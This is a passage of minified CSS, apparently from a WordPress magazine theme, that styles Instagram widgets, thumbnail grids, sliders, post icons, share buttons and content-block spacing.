span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title > span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .penci-insta-thumb{position:relative;z-index:1}.footer-instagram .penci-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;width:100%;vertical-align:top}.penci-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails > li,.penci-insta-thumb ul > li{width:32%!important}.instag ul li,.penci-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-time,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-username,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-caption{line-height:1.5}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.widget-area .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],.footer__sidebars .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.widget-area .widget .jr-insta-thumb,.footer__sidebars .widget .jr-insta-thumb{margin:-2px -2px 0}.widget-area .widget .jr-insta-thumb ul.thumbnails li,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.widget-area .widget .jr-insta-thumb ul.thumbnails li:hover a:after,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.widget-area .widget .jr-insta-thumb ul.thumbnails li a,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li a{padding:2px}.widget-area .widget .jr-insta-thumb ul.thumbnails li img,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li img{width:100%}.jr-insta-thumb ul.thumbnails li img{width:100%}.widget .jr-insta-thumb ul.thumbnails{margin:0}.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li{width:50%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li{width:33.3333%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li{width:25%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li{width:20%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:16.6666667%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li{width:14.28%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li{width:12.5%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li{width:11.11%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:11%!important}.pllexislider .pllex-direction-nav{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}.pllexislider .pllex-direction-nav .pllex-next{margin-left:1px}.pllexislider .pllex-direction-nav li{border:none!important}.pllexislider .pllex-direction-nav li a{width:40px;height:40px;line-height:40px!important;background:rgba(0,0,0,0.5);text-align:center}.pllexislider .pllex-direction-nav .pllex-next:before,.pllexislider .pllex-direction-nav .pllex-prev:before{font-family:FontAwesome,sans-serif!important;padding:0!important;text-shadow:none!important;font-size:22px!important}.pllexislider .pllex-direction-nav .pllex-next:before{content:"\f105"!important}.pllexislider .pllex-direction-nav .pllex-prev:before{content:"\f104"!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer{text-shadow:none!important;padding-top:10px!important;padding-bottom:10px!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption{font-size:12px!important;line-height:1.5em!important;margin-top:8px!important;margin-bottom:0!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram .penci-insta-profile{position:absolute;top:50%;background:rgba(255,255,255,0.95);z-index:2;margin-top:-35px;padding:10px 11px;left:50%;transform:translateX(-50%)}.footer-instagram .penci-insta-profile .penci-insta-button{display:none}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title > span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .jr-insta-thumb{position:relative;z-index:1}.footer-instagram .jr-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.jr-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;vertical-align:top!important;width:100%;transition:opacity .3s ease}.jr-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails > li,.jr-insta-thumb ul > li{width:32%!important}.instag ul li,.jr-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption{line-height:1.5}@media screen and (max-width: 960px){.penci-insta-thumb ul.thumbnails.penci_col_5 li,.penci-insta-thumb ul.thumbnails.penci_col_6 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_5 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_6 li{width:33.33%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li,.penci-insta-thumb ul.thumbnails.penci_col_8 li,.penci-insta-thumb ul.thumbnails.penci_col_9 li,.penci-insta-thumb ul.thumbnails.penci_col_10 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_7 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_8 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_9 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_10 li{width:25%!important}.jr-insta-thumb ul.thumbnails.jr_col_5 li,.jr-insta-thumb ul.thumbnails.jr_col_6 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:33.33%!important}.jr-insta-thumb ul.thumbnails.jr_col_7 li,.jr-insta-thumb ul.thumbnails.jr_col_8 li,.jr-insta-thumb ul.thumbnails.jr_col_9 li,.jr-insta-thumb ul.thumbnails.jr_col_10 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:25%!important}}.product_list_widget .product-title{font-family:"Mukta Vaani",sans-serif}@media screen and (min-width: 992px){.widget-area{width:285px}.widget-area.penci-col-3{width:25%}.widget-area.penci-col-4{width:33.33333333%}.widget-area-2{padding-right:0}.sidebar-left .site-main .widget-area{padding-left:0;padding-right:0}.widget-area-1{padding-left:0}}@media screen and (min-width: 1400px){.widget-area{width:320px}.widget-area.penci-col-3{width:25%}}.wpb_row{margin-bottom:0}.penci-infeed_ad{overflow:hidden}.penci-infeed_ad ins,.penci-infeed_ad iframe{max-width:100%}.penci_show_only_block .site-main .vc_row:not(.penci_vc_row_show_only){display:none}.penci_vc_sticky_sidebar.penci-con_innner .penci-content-main,.penci_vc_sticky_sidebar.penci-con_innner .widget-area{margin-bottom:0!important}.penci-post-item__inner{position:relative}.icon-post-format{position:absolute;text-align:center;display:inline-block;width:36px;height:36px;line-height:34px;top:50%;left:50%;margin:-18px 0 0 -18px;font-size:14px;color:rgba(255,255,255,0.9);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;border:2px solid rgba(255,255,255,0.9);z-index:3;background-color:rgba(0,0,0,0.3)}.icon-post-format.lager-size-icon{width:42px;height:42px;line-height:40px;margin:-21px 0 0 -21px;font-size:16px}.icon-post-format.medium-size-icon{width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.icon-post-format.small-size-icon{width:30px;height:30px;line-height:26px;margin:-15px 0 0 -15px;font-size:12px}.icon-post-format.icon_pos_right{top:10px;left:auto;right:10px;margin:0}@media screen and (max-width: 480px){.icon-post-format.lager-size-icon{width:34px!important;height:34px!important;line-height:32px!important;margin:-18px 0 0 -18px !important;font-size:13px!important}}.penci-mega-post:hover .icon-post-format,.penci-post-item:hover .icon-post-format,.penci-item-mag:hover .icon-post-format{background-color:rgba(0,0,0,0.6)}.icon-post-format i.fa-music{margin-right:2px}.icon-post-format i.fa-play{margin-left:2px}.page .wpb_button,.page .wpb_content_element,.page ul.wpb_thumbnails-fluid > li{margin-bottom:20px}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-image-holder:not(.penci-gradient):hover:after{opacity:.3}.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci-image-holder:not([style*='background-image']),.penci-lazy[src*="penci-holder"],.penci-lazy[src*="penci2-holder"],.penci-holder-load:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci_dark_layout .penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci_dark_layout .penci-image-holder:not([style*='background-image']),.penci_dark_layout .penci-lazy[src*="penci-holder"],.penci_dark_layout .penci-lazy[src*="penci2-holder"],.penci_dark_layout .penci-holder-load:not([style*='background-image']){background-image:linear-gradient(90deg,#333,#383838 20%,#333 40%,#333);background-color:#333}.penci-gradient{position:relative}.penci-gradient:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.6;transition:opacity .3s}.penci-post-item{position:relative;margin:0 0 20px}.penci-post-item:hover .penci-gradient:after,.penci-post-item:hover .penci-image-holder.penci-gradient:after{opacity:.8}.penci-item-mag-scale3d:hover:hover{transform:scale3d(1.1,1.1,1)}.penci-item-mag-scale3d:hover:hover:after{opacity:.3}.penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_4 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:0 auto 20px;line-height:28px;height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci-block-vc.footer-widget{margin-bottom:30px}.penci-block-vc .penci-more-post{font-weight:700}.penci-block-vc.penci-load_more .penci-block_content{margin-bottom:0}.penci-block-vc.penci-load_more .penci-block-ajax-more-button{margin-top:0}.penci-block-vc .penci_post_thumb{position:relative;overflow:hidden;display:block}.penci-block-vc .penci_post_thumb:hover .penci-image-holder:not(.penci-gradient):after{opacity:.3}.penci-block-vc .social-buttons{position:absolute;bottom:0;left:0;z-index:99;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;transform:translateX(calc(-100% + 40px));-webkit-transform:translateX(calc(-100% + 40px));-moz-transform:translateX(calc(-100% + 40px))}.penci-block-vc .social-buttons.active{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons.active .social-buttons__toggle{opacity:0;visibility:hidden;transform:translateX(-40px)}.penci-block-vc .social-buttons a{color:#fff;line-height:40px;height:40px;padding-left:6px;padding-right:6px;display:inline-block;font-size:14px}.penci-block-vc .social-buttons a:hover{color:#3f51b5}.penci-block-vc .social-buttons .line svg{height:20px;top:5px;position:relative}.penci-block-vc .social-buttons .viber svg{height:16px;position:relative;top:2px}.penci-block-vc .social-buttons__content{padding-left:6px;padding-right:6px;background-color:rgba(0,0,0,0.8);float:left}.penci-block-vc .social-buttons .social-buttons__toggle{width:40px;background-color:rgba(0,0,0,0.8);font-size:16px;display:flex;justify-content:center;align-items:center;transition:all .2s;float:left;margin-left:0}@media screen and (max-width: 768px){.penci-block-vc .social-buttons{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons .social-buttons__toggle{display:none}}.vc_row .penci-block-vc.widget{overflow:inherit;margin-bottom:0}.featured-slider-overlay,.penci-overlay:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000;opacity:.6}.penci-inline-related-posts .penci_post-meta .entry-meta-item,.penci__general-meta .penci_post-meta .entry-meta-item,.penci-block_video.style-1 .penci_post-meta .entry-meta-item,.penci-block_video.style-7 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-inline-related-posts .penci_post-meta .entry-meta-item:first-child,.penci__general-meta .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-1 .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-7 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci-inline-related-posts .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{font-size:inherit!important;color:inherit!important}.penci-block-vc .penci-post-cat{position:absolute;top:10px;left:10px;z-index:2}.penci-block-vc.penci-block_12 .penci-post-cat,.penci-block-vc.penci-block_17 .penci-post-item:not(.penci-post-big-item) .penci-post-cat,.penci-block-vc.penci-block_28 .penci-post-cat,.penci-block-vc.penci-grid_2 .penci-post-cat{position:inherit}.penci-block-vc .penci-cat-name{float:left;display:inline-block;background:#111;color:#fff;font-size:10px;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;line-height:16px;text-align:left;margin-right:5px;margin-bottom:5px;transition:all .3s;height:16px}.penci-block-vc .penci-cat-name:hover{background-color:#3f51b5;color:#fff;text-decoration:none}.penci-block-vc .penci_post_thumb:hover .penci-cat-name{background-color:#3f51b5;text-decoration:none}.penci-block_12 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_17 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_28 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_31 .penci_media_object.penci_mobj-image-right .penci-piechart{left:auto;right:10px}.widget-area .penci-block-vc .penci-subcat-filter,.penci-vc-column-1 .penci-subcat-filter{max-width:90px}.penci-block-vc .penci-block-wrapper-item{width:100%;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged{margin-top:20px;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged.penci_ajax_paged-1{margin-top:0}.penci-block-vc .penci-pagination{padding-top:0}.penci-block-vc.penci-videos-playlist .penci-block_content,.penci-block-vc.penci-block_20 .penci-block_content,.penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:20px}.penci-block_1 .penci-block_content__items,.penci-block_2 .penci-block_content__items,.penci-block_3 .penci-block_content__items,.penci-block_4 .penci-block_content__items,.penci-block_5 .penci-block_content__items,.penci-block_6 .penci-block_content__items,.penci-block_7 .penci-block_content__items,.penci-block_8 .penci-block_content__items,.penci-block_9 .penci-block_content__items,.penci-block_10 .penci-block_content__items,.penci-block_11 .penci-block_content__items,.penci-block_12 .penci-block_content__items,.penci-block_13 .penci-block_content__items,.penci-block_14 .penci-block_content__items,.penci-block_15 .penci-block_content__items,.penci-block_18 .penci-block_content__items,.penci-block_19 .penci-block_content__items,.penci-block_20 .penci-block_content__items,.penci-block_21 .penci-block_content__items,.penci-block_23 .penci-block_content__items,.penci-block_25 .penci-block_content__items,.penci-block_26 .penci-block_content__items,.penci-block_27 .penci-block_content__items,.penci-block_28 .penci-block_content__items,.penci-block_29 .penci-block_content__items,.penci-block_30 .penci-block_content__items,.penci-block_31 .penci-block_content__items,.penci-block_33 .penci-block_content__items,.penci-block_34 .penci-block_content__items,.penci-block_36 .penci-block_content__items{margin-top:20px}.penci-block_1 .penci-block_content__items:first-child,.penci-block_2 .penci-block_content__items:first-child,.penci-block_3 .penci-block_content__items:first-child,.penci-block_4 .penci-block_content__items:first-child,.penci-block_5 .penci-block_content__items:first-child,.penci-block_6 .penci-block_content__items:first-child,.penci-block_7 .penci-block_content__items:first-child,.penci-block_8 .penci-block_content__items:first-child,.penci-block_9 .penci-block_content__items:first-child,.penci-block_10 .penci-block_content__items:first-child,.penci-block_11 .penci-block_content__items:first-child,.penci-block_12 .penci-block_content__items:first-child,.penci-block_13 .penci-block_content__items:first-child,.penci-block_14 .penci-block_content__items:first-child,.penci-block_15 .penci-block_content__items:first-child,.penci-block_18 .penci-block_content__items:first-child,.penci-block_19 .penci-block_content__items:first-child,.penci-block_20 .penci-block_content__items:first-child,.penci-block_21 .penci-block_content__items:first-child,.penci-block_23 .penci-block_content__items:first-child,.penci-block_25 .penci-block_content__items:first-child,.penci-block_26 .penci-block_content__items:first-child,.penci-block_27 .penci-block_content__items:first-child,.penci-block_28 .penci-block_content__items:first-child,.penci-block_29 .penci-block_content__items:first-child,.penci-block_30 .penci-block_content__items:first-child,.penci-block_31 .penci-block_content__items:first-child,.penci-block_33 .penci-block_content__items:first-child,.penci-block_34 .penci-block_content__items:first-child,.penci-block_36 .penci-block_content__items:first-child{margin-top:0}.penci-block_1 .penci-block_content,.penci-block_2 .penci-block_content,.penci-block_3 .penci-block_content,.penci-block_4 .penci-block_content,.penci-block_5 .penci-block_content,.penci-block_6 .penci-block_content,.penci-block_7 .penci-block_content,.penci-block_8 .penci-block_content,.penci-block_9 .penci-block_content,.penci-block_10 .penci-block_content,.penci-block_11 .penci-block_content,.penci-block_12 .penci-block_content,.penci-block_13 .penci-block_content,.penci-block_14 .penci-block_content,.penci-block_15 .penci-block_content,.penci-block_18 .penci-block_content,.penci-block_19 .penci-block_content,.penci-block_20 .penci-block_content,.penci-block_21 .penci-block_content,.penci-block_23 .penci-block_content,.penci-block_25 .penci-block_content,.penci-block_26 .penci-block_content,.penci-block_27 .penci-block_content,.penci-block_28 .penci-block_content,.penci-block_29 .penci-block_content,.penci-block_30 .penci-block_content,.penci-block_31 .penci-block_content,.penci-block_33 .penci-block_content,.penci-block_34 .penci-block_content,.penci-block_36 .penci-block_content{margin-bottom:20px}body:not(.penci_dis_padding_bw) .penci_pinterest_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget.widget .penci-block_content{padding-bottom:0}body:not(.penci_dis_padding_bw) .penci_pinterest_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget .penci-block_content{padding-bottom:20px}.penci-grid_1 .penci-block_content,.penci-grid_2 .penci-block_content,.penci-grid_4 .penci-block_content{margin-bottom:0}.penci-grid_1 .penci-pagination,.penci-grid_2 .penci-pagination,.penci-grid_4 .penci-pagination{padding-top:20px}.penci-vc-column-1 .penci-col-2,.penci-vc-column-1 .penci-col-3,.penci-vc-column-1 .penci-col-4,.penci-vc-column-1 .penci-col-5,.penci-vc-column-1 .penci-col-6{width:100%}.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-content-post,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-content-post{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-entry-media-loaded,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-entry-media-loaded{margin-bottom:20px}.penci_dis_padding_bw.single:not(.penci-single-style-2) .widget-area .widget:first-child,.penci_dis_padding_bw.page:not(.penci-single-style-2) .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.single.penci-single-style-2 .penci-content-post.hide_featured_image,.penci_dis_padding_bw.page.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.page.penci-single-style-2 .penci-content-post.hide_featured_image{padding-top:0}.penci_dis_padding_bw .penci-videos-playlist.style-video_list .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-slider-nav{top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{min-height:1px;padding-bottom:14px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a{line-height:32px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{min-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{line-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore > a{line-height:28px}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0;border-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-left .penci-block-heading{border-right:20px solid transparent}.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.penci_dis_padding_bw .widget-area .penci-videos-playlist.style-video_list{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content,.penci_dis_padding_bw .penci-block-vc .penci-insta-thumb{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc .penci-pagination{padding-top:20px;padding-bottom:0;clear:both}.penci_dis_padding_bw .penci-block-vc.penci_gallery .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_video.style-5 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-social-counter .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_20 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-ajax-more-button,.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}.penci_dis_padding_bw .penci-pagination:not(.penci-ajax-more){padding-bottom:0}.penci_dis_padding_bw .penci-text-block .penci-block_content,.penci_dis_padding_bw .site-footer .penci-block-vc .penci-block_content,.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci_gallery.style-1 .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-weather-header,.penci_dis_padding_bw .penci-weather-degrees-wrap{padding-left:0;padding-right:0}.penci_dis_padding_bw 